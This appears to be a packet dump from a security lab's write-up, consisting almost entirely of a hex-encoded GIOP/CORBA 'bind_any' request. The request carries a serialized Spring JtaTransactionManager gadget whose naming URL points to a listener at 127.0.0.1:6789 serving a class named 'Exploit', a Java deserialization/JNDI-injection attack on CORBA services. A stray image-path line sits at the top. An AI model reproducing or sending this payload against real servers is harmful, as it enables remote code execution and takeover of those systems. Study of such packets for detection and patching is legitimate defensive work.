 Operation length: 8
Request operation: bind_any
ServiceContextList
Stub data: 000000010000000568656c6c6f0000000000000100000000...
00a0 6e 67 43 6f 6e 74 65 78 74 41 6e 79 3a 31 2e 30 ngContex tAny:1.0
00b0 00 00 00 00 00 04 32 38 39 00 00 00 00 01 42 45 ······28 9·····BE
00c0 41 2c 00 00 00 10 00 00 00 00 00 00 00 00 ec 51 A,······ ·······Q
00d0 53 86 bd 4f ec da 00 00 00 09 62 69 6e 64 5f 61 S··O···· ··bind_a
00e0 6e 79 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ny······ ········
00f0 00 05 68 65 6c 6c 6f 00 00 00 00 00 00 01 00 00 ··hello· ········
0100 00 00 00 00 00 1d 00 00 00 1c 00 00 00 00 00 00 ········ ········
0110 00 01 00 00 00 00 00 01 00 00 00 00 00 00 00 00 ········ ········
0120 00 00 00 00 00 00 7f ff ff 02 00 00 00 74 52 4d ········ ·····tRM
0130 49 3a 63 6f 6d 2e 62 65 61 2e 63 6f 72 65 2e 72 I:com.be a.core.r
0140 65 70 61 63 6b 61 67 65 64 2e 73 70 72 69 6e 67 epackage d.spring
0150 66 72 61 6d 65 77 6f 72 6b 2e 74 72 61 6e 73 61 framewor k.transa
0160 63 74 69 6f 6e 2e 6a 74 61 2e 4a 74 61 54 72 61 ction.jt a.JtaTra
0170 6e 73 61 63 74 69 6f 6e 4d 61 6e 61 67 65 72 3a nsaction Manager:
0180 41 32 35 36 30 30 34 41 46 34 39 46 39 39 42 34 A256004A F49F99B4
0190 3a 31 43 46 41 33 39 36 37 33 42 32 34 30 37 32 :1CFA396 73B24072
01a0 44 00 ff ff ff ff 00 01 01 00 00 00 00 00 00 00 D······· ········
01b0 01 01 01 01 00 00 00 00 00 00 00 00 00 00 7f ff ········ ········
01c0 ff 02 00 00 00 23 49 44 4c 3a 6f 6d 67 2e 6f 72 ·····#ID L:omg.or
01d0 67 2f 43 4f 52 42 41 2f 57 53 74 72 69 6e 67 56 g/CORBA/ WStringV
01e0 61 6c 75 65 3a 31 2e 30 00 00 00 00 00 25 62 61 alue:1.0 ·····%ba
01f0 6c 61 62 61 6c 61 62 61 6c 61 3a 2f 2f 31 32 37 labalaba la://127
0200 2e 30 2e 30 2e 31 3a 36 37 38 39 2f 45 78 70 6c .0.0.1:6 789/Expl
0210 6f 69 74 oit
Ms08067安全实验室